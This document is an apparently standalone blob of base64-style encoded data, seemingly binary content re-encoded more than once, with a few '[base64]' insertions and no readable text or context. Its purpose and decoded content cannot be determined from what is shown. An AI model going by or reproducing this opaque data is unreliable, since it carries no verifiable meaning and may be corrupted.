sO4X8Kib01sw6teI1nCssOgTyjDojJpwpzCgcKNw6o0w4bDv8OJZMOPWGjDkXXCvsOhw53CiE4EwqrDrcOJwqfDohYEwqZFw7QHcsKWB8KCwr7CpVFFw5wYwrbDqDZywpvCicKFchbDjcO9DcO4LTY6OgzCuwt/wrrDlMK/dsKTwrrDlcOhEABbwoF9woVLa8KgacOzFQ4BeMOUandtw5cBFMK5w7HCqX1LdMKCW8KUMcKkw6xDwrY8wobDl8Ktw5fCpyo8X2TCrMOzw6sNw7xqMnjDjzvDgcOYEyDDi8Kewp/[base64]/SiwQwrvCrMKLKMKtdcOhw6s5wp7Ch8K6RsK9wpkFwoHDhB5YRXlfw4HDkXoTPcOPwr8kwr7DisOWehN3BMKWFQDCjmbDnsOAJsKJHhnCj8OswpLDozHCi8KVaTIPw7NYYxfCt2g3woBSHcKYwrBkAcOTTR/[base64]/woLCi8OCwpPCnMKQXMOyEDgdN8KOJEHDmcOow5wqXxw5IFXDqMKaw6nDnC1Dw5hfw4YhZxfCocOnwo/Dm8OKwq8cMMOdwpvCn33Dk8KCRDsnwoDCu2RcM8Kuw7ELw75hTsKvSi9yb3Jmw6Bbwo3CgQYrw5LDisODJDjCm8O8w7HDscKBw53CkcKIw5Yxwr8bwqTDrXZjw7bDoHgDwqHDn8KOwrU+w4/CqVp+wpHDjnjDh8OWwqA9wpUde8KsXjRewqXDrSvCjE3DsmfDh1jCjsK7DnQFwrEmw6DCryPCuMOOw5YCwoxjAMOhwrPDnMKJwonDuz0sw5vDk8OgERg2woPCtRZkaUtBw5/Cn1cOKWbCj3nCl2zChsOCwpjDi2zDjGbDkcKCe25QwrjDs8K9wqDDtMOqIsKiwoE2FyfDuBkawp7DqU0ADcKNa8KZWRvDv8OReMOgdMKvw5pDw7HDoGbDscKGbcKCcsOuwqUlL8OVw6lTwoHCncO4WEUdW8Kcw71IWMKbVmzCucOzwqpYXsOYw5/DnBnCkAl4wpUawq11X8OZdMKEFyDDt31aU8KMwpTDn8Kfw4rDo8Kiw7PCnCPCsGzDncKdwq3Cn8OcwqzCoSPChsKQM8KqNWPDh8Ocw7DDucOtw6rDnMODwpkZMMKhwplqFDgzwqotwroIBcK4woDDjk/Di8Onw7nCkMOXHwFrwpIBwpHCmcKyw6cRTMKjWXzDi8Oiw7jCiMKQwpXCsQ/[base64]/CpTlcRMKRYsKpw5rCpMKiLzlvekPDkHZTwojDtm8Pw5zDuFnCrV9nw5Y3B2zDiMO0woYMwqTDr1VFI8KaRMKjDsK+VyFREcKnUsOGw4o/[base64]/[base64]/CqyzDhsOxwo8bwo3CjcOFZsKcwqpBSsO1w4LCtD04IMKsw7kfw5MKw4TDtsKlwp09DMKtXsOlwrLDvSjDiWLDt3kjTSFmRFDCvMOJRcKoHmpIaG/DizdnNyMHwr03Vn/DkwIVDgXCgC9QwoNWwqF7a8KMO8KJwoXDr8OLGsKdwrJtSRsdN8OMwrHCr8Ohw7taw6scwo/Dt8KLScK5woJdE8O7wqpFw7PDucOXw7VyX8K4CcOOJMOEw4x7wqlbwop8wrDCkCQUw63CgsKBw5pzEsK6KA/CqMK6UQzCkHDCi8O6wrnDoBFyw7HCh8KfEcODYMOpw5EcZ15Rw4/DsMONwoAZdUHDoMK3wrPCojtsw5zCs8KgT0LDkcKEOgrCqMKKFiTDqQoEw6PCrQzDv0duw7l7XsKtI0Nawp3ClMKtw7/DtsKNw5jDnW5KKMKFw5DCtsOCJkpmw5DDq2FNwpvDqUVXw4DCgsOaCmTDtUjCkcOTD2Nxw67CncOrw7lpwr3DmMOSwoJewqTClsOdAVBccyAJLMOhw5PDlmYuw5gIGBDDgsKhYsKsFMOxAhwywr/CijgBwqPDkirDvcK3wq4xcsOww79bacKiMsKKwpolwp3DlcKpVkrCu8OFw7DCisO+wq7Cl8OZWTk4wqN/[base64]/[base64]/ClcKnwrTCoUTDln/DkcOUwrvCrTXDhR7DvcOwFMK2NcOawofCr8OiMMKRY8OFw6bCnC7Co0jCn189w4HCk8OoNBFbwrXDrBlyw7kYw7hNwr9oCzUZwpEmw7tTUiJ1V0jDo2vDmcOvVzhsw7seQhXCukE3QsK5N8OTw67DogLCsMKowoTCrcOWUMOCHR/Csid7w7PDqEPDm8O1w5gLwqnCpcKgeC7Dqg46wqDDhAxKIxvDgMOOwqckwp7Chjgcf8KSw6wxw6zDj8KDw6XDriIbw4nCrcOgwrhewpJnL8OCw5rCgsK/OMO7LsKXwqPCi8K0w5Fzw5vCt8KhwpUoW8K1SsO+D8Ohw5rDnGLCpcOrdwfDnk7DqUs/[base64]/CkGvCi1khbsOLOsOlwo8iw5rDoExrwrbCiMKrw5zDtAnChRUKFErCh8K8w5JZO09gDsKbw4DDimXDiS55KgnDrsKkw6TClcO3YMOCw7LCtTENw45ja3M3OkfDgMOxLcK/[base64]/AFvDr8OQwrEyHDYoNcK/wrnDvMOZJ8KbOsK3w4MbOsOwwpDDhsK0UUduw7LCiX5FVQAjw5bCk8ORT8Olb07DlwhEwr8RGmPCosKhw7NVf2NmBsOJw4kLI8OUccObwqVywocHSzrDnXFywrPDtsKSKSR8w7AXwrcuFsKJw7zClmzDisOAYsK6wpvCqQBHMRnDjcOLwq/[base64]/CtMKHwrDCnn9nw5PCncOSVwkJNsKCehbDkB/[base64]/[base64]/wqXCgFJcwqPCqyN7S8Orw5/Dr8KNw7LCpzhPKRfCn8OscGlnbMKGfi/CjUXDpcK+b3rCtgw6JlzDm2DCmsOAwo7DpMOCNDfClygOwqvDvCQbwpzCscKlwqpFwq3DvSFOQjPDq8O0w4t3EsKFwoLChE3Dq8OyfBbCpRRrwovClMKXwp1jwqAiOcK5IUEKDcK8wrkwOcOlRsOCw7nCucO1w53CoSIXGMOSdsKAfUTDvUhTw5oPwoxeHcOow6fCk1/[base64]/CmSQTOwt1w61pOg1lw5F9w5HDqMOcw5REasKRw7hbER8McEjDncOfMMOtd8K+RD12w7NAJcKxHX9bwpZLw601w7TCvMO4wqcuMwrDhsKNwpfDpC1EHntwRMKnH1/DkcKswoBlfMKkZ2MoCMO3fMOqwoEzIF0rSsO8XnfCtibCuMKcw6XCvcOPY8O9wrQlw5XDmcKpMQ/CtsO1dMOoeBZ2UsOzLkDCtz80wqrCvh7DlEbDqzvDsBXCrW0uwr/Cv0nDqsOlZiRVDsOIwoFdw6N+w7LDgidmw71LMsO8UwjCvMONF8Ksfj7CsR/[base64]/CqMO4aQ5lGsOCAwfCtcKUf8OLFDLDnAwdw6TDu8Oyw6/[base64]/A8O2bMOuwqs5w44MbQrCoj9Nw5LDlC8Mw6IaHh7ChsOXw6HCl0LCjhhQZMO8fR3CoMOmwrXCjcO/[base64]/Rw3CimpdWMOgwpXDicK7w4suWn7DuAfDiMODQknDugtsYsKhf2DDm8OaVMKBPcO1wrReY8OCw7PCoMOMwr3DhipnAAnDqBk5w7N0w4Qra8KWwp/DtMKHw4o+w7bCuwdHw6bCj8KrwrjDlk8QwqxxwpZRFsKlw4vDoijClVfDmMOkR8KUwp/DncKLUcKiwrXChcO0w4I6w4FQCVXDrcKATS4rwqTDjMOSw4PCtsKEwr97wpfDhcOgwpABw4rCjMOPwoTDoMOPYDZdaTTDhcKhPsKNWTXDjisELX/[base64]/Dm1nDvMK/wrgod8K9w6gSecO8wobDpcK9d8KSwqpCwrl4wpXCg2/CinbCjcOeKsOlRcKawovDtzsAbnk2woDCgsODf8OMwqIYE8OOWS/[base64]/CkSJxwpTDs8K5eX8wDcOHDj9ycX7DhMKgfMKHwrLDm8OKdFM2wqxgDsKFd8OUFMOUKsOgE8O5wqHDuMOCF0DCgg1/w4nCt8K7dcK7w6taw7nDj8OUDAZudsOtw5rCmMOQT04eeMOww4tXwrrDq1LCrsOmwqgMa8KwPcOcQsK2wprChMOXZHlow6Y6w4MBwrvCqgnChMKdD8K+wrjCkRpYwopJwp0wwopMwqHDjGTDjUzCr2t9w6rCmcOhwqTDuQ3CmsO3w6bCumLCtRfDoD/Ck8KdAG3DgBDCucKzwr/CpsOnFcKVZ8O8CMOBEsKvw6jCpcOlw5bCp245cyIbUzMRMMK7W8OBw7DDl8KowoJJwonCrk4nP8ONTQ5aeMOnemkVw6EZw7B6bcKzQ8O1LMK3fsOdBcKKw44JZF/Dg8Oxw70DTsKlwoFFw5DCimHClsO+w6DCt8O2w7vDq8Ouw7IWwrtaVcOIwp5BUCvDvMOnAMKiwqFMwprCqFvDisKJw7jDvATChcOXaAsSw6XDkikhdBN3NDJkcAJaw7HDph9sWsOBXcKsVg4FbcOHw4/Dm2MXRk7CpVpdUyByKUfDgSHDswvCqRzCp8KZHsOWacKbFcKmG8OYS3k0GQBiZsKUP1A7w4bCusOFY8KlwqVcw5s+w57DhMOwwoE1wpHDg2nCncOvGcKywpllDg8KOBjCnB8oOD3Dqy7CgGEDwqUSw7fCrj8jT8KIE8KuRMK2w5/[base64]/[base64]/wqDDjcOXw7LCkMOcw6g+w6PDmsKnScOrScOcNxHDtXnCl8K4UAnDhMO4wp3DksK0SWcSaEkIw6VjwoJnw7QYwrh5AmPCsE7DoWDCmEFpCMOlEhxgwpYrwq3CjjTCl8Odw7V+YcK4SCrDkhnCgMKBVlPChELCkTAafMO/A1cdQFXDtsObw7AVwrUTUMO1w5nCnlfDmsKHw7YBwpHDr1rCpyhgZxbDlgxJdMOnaMKdfsKWL8OxZMKZF2/DnMKaYsOFw6XDvcOhe8KLwr0xWzfCslnDtwrCqsKUw6t7JGDCjBfCvQVVwrx/wqpuw7FxM3N2wpxuPsO3wogAwrJQJALCs8OswqjCmMOkwrpMTTrDtCpyBcK3TMOaw4UtwpPDs8OoE8OUwpHDiVXDkxbChGbDq0vDssKiW2PDnThCEkPChsOOwo7Ds8OiwqHCtMKZwqrDkB0WIgISw5bCtRgzeU5GEmMbZMOgwpTDkhcwwp/Doh00wpICR8OOGMO5wrHDpsOJSDjCvMKkF1RHwo7Dh8O4An4fw5InQMOkwq/[base64]/Do3jDmcKjw6rDhH42PMKuw740ZlUqEBYBw7HCmVbChTIiCgfDsVjDm8K/w6vCgcOLw5zDrXVrwovDjGbDr8O8w4fDlnpdwqtZLMOUwpXCtEkzwqzDqcKKw4Iswq/DoGzDrwLDnUfCocOswrfDjx/Dk8KiX8OTGCTDoMOHSMKOFkd4R8KjWcOlwovDjsKrV8KRwqjCi8KHc8OdwqNZw53DlMKew4N5FkbCrMObw5F5RsOsJW/DvMOyFkLCjBEzUcOeHXnCszoVHsOcPcO6d8OpfTYhGzwnw6PDtXIswoxXAsOXw47Cn8OFwrFGw5RJwrTCosO7CMOow65LUiDDj8O/[base64]/b0fCkcKoXTEOP8O5w63DlMOjG29PwoXDnRLDv8KawpzCj8O5w7IswqnCpRA3w7RIwp9hw4I/KhnCrsKVwr4jwoV6XW8kw60+J8OUwrzCjwMHEcO1e8KpNsKAw4HDn8OYF8KcE8OwwpXDoRvCqW/CpBrCs8KmwonCrcKmbHHCrQB4ScOew7bCmGdYIwx6b09yTcOCwoprHhYmPm5hwoI2w7wWw6hHDcKkw7AQOMOIwo8jwqvDgMOmE0YMPwfCvSdew5nCk8KJMzgXwqptDsOnw4vCoGjDoDgrwoQAE8OkRMKCCwTDmA/DsMONwpPDjcKWXB4/amxSw6Icw6B0w4nDqMKGAhXCuMObw7p/[base64]/CiHJ9wqrDtH7CmUDDniVBwpfCksOBwoPCmV9WQcOaw5MiLDIGwoRKw7oxAMOvwqIQwqIRCF9OwooDSsKFw5/DusOzwrQrJcKQw6zCkcOYwoovTD3CtcKvFsKTZArCnAMKwoXCqB3Dpi4BwprCtcKaVcKWXzzDmsK2wo8WccOTw5XClT8iwrIQOMOFZsOow6PDh8O+EMKdwpx8IcOdfsOlO3A2wqrDrA7DsBTDqTXCo1/Cnjp/WEAAGG9/wqTDrsO6w6NhEMKcWMKWwrzDuV7CuMONwo8uG8KjXFl8w6EBw4oeOcOcYCtkw74sFMKAQsO3SB7DmGpjTsOsFXrDkBVDPMOrTMOuw418KsONCsKjMMOHw4Y4ZAYWTBHCuUnCghPCiWBNL1XDpsKKwp3CoMOfIj/Dqj7Dl8O8w7jDpAzDs8KRw5c7VR3Cn1tAMV3Cj8KgcH5vw4LCscO7cHZtTMKnSW/[base64]/CmcKrF8K2N8KbwojCn2PCu3fDsRFNCwLCv8OZw63DkSzCu8OuwodSwq/CvUIYw5bDlCc5csKZY2bDq27DnyfDshLCj8Kjw7sCcsKwI8OEK8KqMcOjwrrCj8KJw7BXw5M/w652VifDqDzDmcKFQcKDw4Ayw5bDjHzDrsOELEE2CsOKGsKUBzLCtsOMcWBcB8O3wrkNNxDCnApBwpshKMKSNmd0w5jDs1XDoMODwrFQFsO/[base64]/[base64]/Dh3DDhEMkw43DijoiOMOrXUY1w6lcwocIS0/CuWlLwrF+wqHCoMOOwoDDnS0xDcKpw47CpsKeOcOYNMO7w4g+wrzChMOobcOFRcONUMKBanrCmEp5w6DDksKEw4DDqgLCm8OWw4FnLFjDhn8sw5FzSQTCpSLDncKlagFJCMKQK8KOw4zCuURBwq/CrDbDil/DjcOKwqVxVHPCjsOpdQx5w7cbwr4vw5vCo8KpbBxuwpjCqMKew6A8dCHDl8OVw7/Dhk5Lw5jCksKVAQA3W8O6F8O3w57DizLDk8OJwr/CgsO1I8OYX8KRD8OMw4LCiUvDnW1aw4vCkUVVA21+wqIgN2wpw7bDlkbDscO/O8OfbcKPVsOMwq7Co8KzacOxwqrCisKKZcOzw5rDhcKYZxzDoCvDr1fDrBB2WiA2wq3DhQ/ClMOIw4zCscOGw6pDG8KDwrlMESp5wplxw5sUwpTDiVscwqrCmhkRM8OSwrzCicK5RXzChMKhLsOpJMKBLA9iRn7CqcK6dcKowp4Zw4vChQQmwogYw7/[base64]/CnQ4qwpjDrsOHw49FwpcufcODwrbDj8K1CjpRTh3DgSAZwr40wrZ+RsK5w6PDqcKPw70kwr0AQD5LZ1vCnMOoIB/Dm8OBQMKdSQTCjsKQw47DusObNcOUwoQ1TwxJwrjDpsOefH7ChcOhw5DCjcO3w4UfasKSO2ENCR9RDMONL8K1UMOUXGTCtTrDjsOZw45ubCbDj8O4w7XDuBlfVsOzwphQw64Ww44Rwr/[base64]/[base64]/Dsg/[base64]/DhsOawojDjXXCs25Lw7BwasOlQ3nDvsOtAsOVDA3Dpxwcw7XDjVvChsO/w7/[base64]/[base64]/[base64]/DgH/CvDXDv0DCgBHCosK3AsOxB3ocAlJXC8OZw4NKw61lR8KhwpzDtnE7HDsJw53CoxwOXz7CszcgwqbCgwQ0HsK7acKQwqLDo1ZGwqcdwpLCrMKQwobDvhwfwocIw6dPwpXCpAMHwoVCWCsXwqkSTMOIw6fDrQMdw786OcOcwo/[base64]/[base64]/DkcO2w5bDsMKsw7fDjB4HOkseJsOsSQrDuDPCnHkIXBodccObw7PDvMKSUcKXw6gTI8KVRcKjwpMLwqILf8OLw6Ufwp/CvnQAWVs0w7vCt2zDlcKBF1HDucKEwpE2wqfCqS7DpTwEw48vKsKzwrgtwr0/K0jCssKlwq4ZwrzDlnrCpk5cRQPDlsOuATwAwr9+wrFEZxvDqjPDrMOKw6h5w7vCnB4XwrJ1wolDOyTCmMKcwrNbwowswoQJw4kLw5Y9wr4KMVwZwqfCpRPCqMK7wrPDiHINEsKAw5XDg8KvEVQvMS7CrsK7Ri/Do8OXaMOrworCiRt6CcKVwqImHMOMw59FC8KvKcKfUU95wrfDg8OWwoDCknUBwohDwrPCvX/Dq8KmRwtow5F9w4hkJmDDncOHehPCix9MwrxHw6w/YcOIUDM9w6DCr8K4OMK9w6N7w7hfLR8jdBvDrXsWWcOKbW/ChcOQYsKtClAzHMKfCMOAwpvCmxbDpcOhwqsbw5dFOUx7w4bChhEYQMO+wrI/wrDCr8KbKksowpnCrA1gwrzDkScpOlXCmSrDnsOtSUdZwrDDvcOzw5kiwoXDnVvCq2zCin/DuEIJIjXCisKqw7oPKMKaHjlYw6skw7Yxwr7DlBwHHMOPw6nDhcK1w6TDiMKYJMKsGcOsLcOcbcKONsKAw4nCi8OjaMK2OHEvwrvCs8K+FMKPRMOiW3vDv0jCpsOAwrPCksOePBoKw7TCr8KHw7pgw7fCusK5wpPDmsK7Jk/[base64]/[base64]/csK+EcK3wpVnwppGCj7Djl0RJWfDjiPDqw4SwpcvDC90fjoBFzDCvcKUTMOzAsKfw4DDkXvCpDrDkMOXwp/DoVwOw5fCp8OLw4cDOMKqccOkwqvCkhnCgjfDuhcmZ8KDbnDDugxrRMKXw50zwqlBb8K+ORdkw5TCmQhKYgBDw7jDhsKDBj7CicOVwqXDksOBw4g4Clhlw43CucK8w5F7BMKDw73DsMK7KcKgw6rCgsK2wrHCkRUwN8Kew4Jfw6JIHMKOwq/CosKlaATCmMOQTQPChMO3IDbCicKcwozCqHrDmAHCqsOFwqEbw6/Cu8OWDmbDtx7DrmTChsOVwrvDnQvDgnMMw6wYecOwQ8OSw4DDuH/DhC7Dpx7Duil2Cn0uwq9cwqfCkBo8bsOMK8Oaw5BMezMDwp8HelbDryjDncO1w7/DjsK1woAKwol+w4RMLcOfwqQqw7PDkMKbw6oUwqrCoMKSWcOfX8OiB8OmHnMlw7Y7w6F9McO9wpUjUCPDvsKhMsK6YxXDgcOMwoLDijzCncKSw6FXwrYjwpkOw7bCkTMnDsKhbANSDsKiw7EvAjA9wrHCvUHCoQtHw5PDimnDjAvCmHRVw6Vmwp/DgX1JDkTDlSnCtcKyw7Zrw590QMKvw5rDvSDDt8KIw5Bxw6/[base64]/ZVwZwojCiXAOPsKzMHvDqFHDmMKvw5zCv1lvR8K1HsKHJiXDi8OuOyLCo8OrTGzCqcK9F2DDrMOGBVjCnCfDolnCl07DsV/DlBMXwrTCisKwQ8KQw6odwrU+wrrDvcKwSnBXcHBRwqPDiMOdw40Gw5DDpFLCvEd2GkjCtcOAAyDDssK7Pm7DjcKVX3HDlx7DpMOoKH7CjwvDicKswox3csOXJgBcw5F1wrnCu8Kww5JMDS0mw5/Dn8OdOsOhw4vCisOuwrp7w69IPwoaOj/[base64]/Dvk0zwoYaw70Zw6LDoT09w5nDksK6w61XwrjDgcKmw7M9csOKwqbDgh8WO8KPF8OkHhsow7xadjTDvsKhRMK/wqQQTcKnRHnDk2zDsMKlw4vCucKDwqNpBMKRVMKDwqzDqsKGw69Cw4bDuj7Ch8KJwo0PdBxjPzQJwq3Cp8KtesOAHsKFZjXCngjDtcOVw4QbwrBbBMOqWEhnw5nCjsO2SnpVKjrCscKOTErDhk1PRsOfH8KNdCo6w5nDlMOjwonCuT8eecKjw5bCkMKxwrw/w5pWwrxqwqfDpcKVf8OSEcOHw4Q8wrwZEsK3Ckggw5vDpGA8wqHCq28FwqHDkXjCpnsqw7TChsObwot4Aw3Dh8KVwrlFbcKEU8KMw4hSI8OcI1sTaX3DvMKgbMOzJcOrGw5YecONG8K2YGJLHCzDhsOqw7ckbsOgXEs8CHR5w4DCncO0WEPDuy/DkwnDsCXChMKDwqIYD8O3wqbCuzTCpcOvbRfDk2tHd1FoFcK8VMK0RCPCuylewqoJCjDDvcKIw5TCjsOqDAEYw5LDuk1PRhTCp8Kiw63CmMOFw5rCm8KEw7/DgMOzwoF7RVTCncKUHmokJMOCw4A5w6PDm8KLwq3DjmDDscKIwrfClsKQwpUDRMKDCHHDkMO0QcKsX8OBw5fDvxZ4w5FVwoYyYMKUFTLCkcKVw7/CnWLDpcOTwrDCncOwTCMsw4DCocKdwovDkmR+w71dfcOUw6oGCsOuwqJ1wpBIQS9yR3zCjBZVQmNCwqdKwq/Do8KywqXDoAoLwrdOwrhDNGJ3wr/DuMOWBsKMZcOtKsKLdEVFwoxGw7XCg0DDvSrDrmMUD8OEwqtVC8Kew7dkwoLCnkTDgHpaw5LDocKqwo3CvMOIDsKSwoTDjMKaw6t6YcKvKywww7fDisORwp/CrWYRDTkhL8K8J3vDk8KSeiTDn8KewqvDpcKww6jCsMODVcOaw6TDocKgQcKER8OKwqMyDF3DunISWcKiw73ClcKpAsOcBsOJw6shU3PCvzbDjQNFIQhBaypuJEYLwqEqw5ALwr3CucOnLsKDw43DsF1tFkUpWcOTWXLDoMKLw4DCo8KhM1/CtMO3MlrDrsKeDFLDlzJmwqbCtnIywpLDjStdCjPDhcOcSHYAZQV6wpDDjGJfDiYewqISFMO3wpdWXsKHwqlGw4kbX8OEworDgnkawqrDrULChsKqWGbDu8KfWsKSWsKRwqjDhsKJbExSw4DDik56M8KxwpwxchPCnBgmw4FvPz9/w7rCuzZCw7bDsMKdWcKnwpbDnzHCvGt+w5XClXpje2JTA1TDtz14VsOBcBzCisOPwolJPwJVwrMjwoIYVU3CjMKjekNmL3c3wq/Cv8ORKgrCryTDoWUBF8OTXsKOw4QowrjChcKAw5/CicOVwpgwNcKfw65oN8KDw6rCsUHCi8OIwo7CsX9Tw7XDnU/CsxnCnMOceXnDp2hZw6fCpiAUw7rDlMK2w7LDiTHCosO2w4ljwpvDhXPClcK6IwUOw6LDjhDDgcKZfcKrScOELDXCj0g3VsKHdMOlIzXCssOaw6pFBXLDkEcoXcK8w4rDhcKfPcOlOMOjO8Kuw4DCiXTDlAnDlsK/b8K+wqx8wpLDkQptYEXDu1HCnFNTEHthwoLDonLCuMOjCRPCnMK4fMK9aMKnK0PCrcKnwpzDkcKAESDCoDLDqmM+w4fCvsOdw4TClMOiw79iYVvCtcKGwpouBMOqw7/CklDCv8OCw4fDv0x9FMKLwpM+UsK/wpLCnidVOFDDo1Mtw7fDhMKcw4EAQ27CqTN4wr3Ck2oYOmLDkHhPY8K2wqlBVMOyMCJZwo7DqcKKwqLDkMK+w6LCuVzDjsOpwpTCnUjDjcOVw7zCn8Kdw41ADDTDmsKdwqLDkMOfIDkCK1bDisOrw7ASW8OAX8OQw6d7T8Ktw4F5wr/[base64]/Co8KKQgtuw4nDnsOARWbDlMKDTMKKwp0Xc8Ofw4I2RHdcWg4iwrLCuMOxdsKKw6nDlcOeJcOGw6tBd8OVCwjChUbDqGfCrMKtwojCoCQZwo9NTMK5bMK9BsKuQ8Kbfw7CnMO1wpAScQvDoTQ/w5bCpBsgw7xVZ2hIw4Yjw4J1wqrCn8KAQcOwVjBWw787CcKiwoPClsO5NUPCtXggw509w57Dp8OOEGrDhMOPc1nDjMK7wrzCs8K/w7nCvcKFWsOVJkDDisKcAcKgwogVSALCisOLwpQ6S8KoworDmxQnGcOgdsKcwrPCosKJPy/CtsK5OsKowrTCjTfCngbDqcOfNho/wpvCpsKMVngjwpxtwrM3TcKYwo4Tb8KEwoHCtGzCpzc+HcKMw5jCrDpsw6bCoSQ5w4ZLw7Vsw7ctMm/[base64]/DnH1vwpw+YznDkcKNIMOxwoDCrxwVwr0FDznCizvCsTcEIMOcchDDtB/DoFDDm8KDdsKlfWTDsMOJCwZSa8KFXxLCsMOCYsO5dsOGwolncyXDpMKbGcKdK8Omw7fDh8KmwpDCqXTCt3hGHsOTOT7DiMO5woxXwqzCq8OCw73DpTcBw4QGwq/Cj0XCgQdWFyVoEsOMwoLDtcOtGMKpRsOtS8O2Tj9YGzR3BcK/wodVWgDDicKCwqPDvFUbw7PCsH0MMMKuZRTDksOaw63DlcO6EydODsKSWWTCskkXw7LCmsKBBcKJw4/[base64]/wqQmLnnCu8Kgw7pTw7cxfg/Dhlhhw48pwpjDqTXDtcKpw5tjMB7DsyDCgsKiDcOEw6F7w7hfG8Olw6TCvHzDjjDDisOIScOuSVzDmDw0DsObPyg4w6zCtsKvaE/CrsKJw7tsHyTDt8KvwqPDtsOqwppDQXfCkRTDmcKkPCRXGsOTBMKJwpDCqMK1KEotwpglw4vCh8OMfcKnXMKpwrQBVwDDlnkUacOgwpZ/w4vDisOHCMKQwrfDqgVhUXvDocKHw6TCnWbDmcOzR8KfNMOVbRPDrcOXwqzDusOmwrjDlsKKAA3DqTFIwr4AcsKgfMOKGh/CpggJdRAkwrDCk0UqVwdHVMO1AcKOwoAYwoRwQsKPORvDvW/DhsK5RWDDshFLGcKow5zCg1LDuMKtw4ZlWhHCqsO8wpnDlnwDw6fDqHjDo8O8w5zCmg3DtnDDnsKpw79wG8OMOMK7w4p6XlzCsWcwLsOcwpEuwrvDp0HDjBPDm8OBwrLCkWTDtsKlwobDh8KrVl5nDcKBwrLCm8K1SCTDsm/CpMKNeyTDqMKadsOOw6TDpVvDucKpwrPCm1Ejw4IJw6PDlcOVworCqm8LbRPDkH7Di8KgJ8OOHDNcJCYfXsKWwpd0wpXCqXEPw6JJwrBJNVZZw6ooFSnCt07DvDJGwplUw5rCpsKJdsKxVVkCwprCm8KXFgp6w7sVwrIkJDLCqsOxwoYPBcKlwq/DthZmb8Otw6PDs2RpwoJRVsOJWiXDkS/DhsOAwoVuw63DssK1wqPCicKHalbDoMKxwrgxHMKDw4/Dh1ACwrExBScMwpNQw7fDrcOpRAkjw5REw6vDgMKGOcOQw4o4w68bA8KJwoZ/[base64]/CqStKwo/Dv8KffU7DozcrAMOawofDqVPDv8KYwoMHwoNNLkgAPH50w4TCnMOUwrQFRT/Dpx/[base64]/[base64]/w7jDgMOXw4LDsSdLc8OZeRMHXT7DiWjDjlrCt8OpVcO4OBgQCcKew6JQWcKHG8Obwq0MOcKEwpnDp8KFw6IjS1pzfG8gw47CkTwiTMKuRH/DscKcSXLDgQDCsMOOw4B8w4rCi8Ojw7YbZ8KnwroBwrrCqznCm8ODwqRIbMONW0HDnsOPditzwotzHWPDksKdw5vDksOywoxfbcK+EXgYw6cvw6lyw6LDqT9ZEcKhw7rDgsONw57DgcKLw57Doy4SwoLCscKCw78nMcOmwpJFw4rCt17CksKYwpDCtlcWw64Swr/Cr1PCsMKywrk8WsO+wpbDkMOYWA/[base64]/CskUtw5FAwpnDgMK9bWwCw67CgHUVFV4vw5nDgcOdesOCw5DDu8KwwozDtsOnwop3wpVhEQJ4D8OSwrTDuwcZwpzDqcKtScKEw4DDicKswq/[base64]/wobCtTbDqsKOfXvCg2oFCQPDtMO0w67CgMKuaU0iw6zDr8Ozwo5Nw4EHw5VWOz3CoG7Dm8KPwovDrcKew7Y0w6nCnkbChlBFw7/CusKYWVp6w40fw63CsHMLd8KcWMOnTcKQScOuwqDDrEfDqMO0wqDDsFQPP8KELsO7B0PCjwJJScK7esKbwr3Dt1AHdC/[base64]/[base64]/DlgbCpCIpbUM3GXDCmxrCo0PDlzY3Q8OlwrIswrrDqFfDlsKOwoHDtsKcWmbCmsOSwrM8wqLCrMKjwpEJKMKNUsOVw73CucOgw4U+w5NEYsOuwoPCi8OfAsOHw6IwE8OjwpZzRjDDvDLDr8OsV8OVd8OMwpDDsxgLesOWTcO+wplQwoNMw5Vsw7VaAsO/LWLDjVdNw6g6OiZPVX/Dl8KUwqYmNsOJw7jDosKKw7oBWTh5ZcOJw4R9w7JICRUCfWDCmMKjGmzDisOjw5QYVRPDtcKtwovChEHDkSPDkcKhVDbDlQIKP1LDh8OTwrzCpsO2T8OKCnJbwoEDw5/CpcOkw4vDkC45UWZmHTF9w41vwqoMw4gWfMKswo5BwpIowoLCvsO/R8KZJhNaWHrDssKsw5MzLMKTwrg0RMOww6ARKcOHVcOUT8KqHsKnwrfDgTjDl8KuWWYuYsONw4dcw7vCskBteMKKwr8SGBzCgHkWGRpQYQvDlcKNw7HCiXrCncKiw4Acw5w7wqMqCMOswrIhw4gKw6bDkWZ5JcKwwrkjw5Y4wq/CiUEqaHPCtcOyZyomw5zDqsO4wrXCi33DjcK9MyQpOVdowoAOwoTCoDPCs3czwoxuCkHCg8KPeMOuZsKnwrzDmsKIwoDChxvDp2MUw6HDtcKZwr1CUcK/NQzCi8OjVETCoGANw7xIwpNxWDLDqipMw6jCmMOpwrkxw7F5w7nCjRpJS8K6wr49w4F8wrUwegLDkUXDuA1cw6PDgsKOwqDCoHMiwqRscCfDhBbDl8KsWsOxwrvDsgjCocOMwrUXwrgnwrZkCRTChn43JcOVwphfeFfCqMOlwoBgw7R/[base64]/elvCs1F3aj8KwqzCu8OoZcKFLzXDkcKmZcOVw7BpwrPDtWzCjMO3woTDqTbCoMKcw6HDiRrDvjXCuMOKw5bCnMKEY8OKScKew7xtZ8OOwqlTwrPCjcKGVMKSwqPCiFMswqTDhQdQw6VXwpbDkUkcwo/DtcOmw51aKsKFYsO+XDrCqDJNWUIhA8OrU8K2w7EZDxTDjB7CvVrDscOpwpjDkgAawqTDv3HDvj/CmcK9HcOHV8KtwpDDkcOsUsKcw6rDiMK+C8K2w6lRwp4bGMKYcMKtW8Ouw6oEQULCs8OVw5bDr2R0LFvCq8ObYsOew4NZOMKmwpzDjMKowpnCucKiwr/[base64]/DosOlw7UWwr7CqVlZSsOtSsKCVlkyw7QVw6zCk8OOOsOpwpAKw6g1ecOtw40cHklYHcKUNMKtw6/DscOaJ8OYRnjCjHpmAywNQWBOwrTCrsOYFsKMIMOEw7XDqjbCo3LCkR9Gwr5sw6rDvnoCJSBhUMOhTRRhw5TCqWvCscKrw79twpLCncOHw4jCjMKJwqovwofCpEsMw4bCg8K/w4/Cv8Otw6/DiDsHwoZVw4rDlcO4wrTDuELDlsO8wqlZGABNG1TDhmpMcDHDvgHCsyBUd8OYwofDrWnCg31DPsKQw7xKDsKPOijCqsOAwo9qLcO/CjfCqMOxwp3DpcKPwofCvzrDnks9SQ8hw6fDtMO4D8K0bVJbAMOkw6ohw5fCsMOWwqbDj8KmwoTDqsKhD1nCpG4Bwrdpw53DmcKHaC3CoCISwpwpw4fCjsKcw5XCgAM2wofCiRMawqBsKnfDjsKxw6vCjMOaExpOVmsRwpnCgsO9IVPDvAZbw5HCrmAGwo3DsMO/amrCvAXCsFvCqyLCj8KGasKiwoM8JMKLQcKsw580AMKEwpR4EMO/wrMkYjLCjcOrJ8ORw60LwpdBTsOnw5XDh8OgwovCicKkWwBAIlJYwo4dVlbDpGByw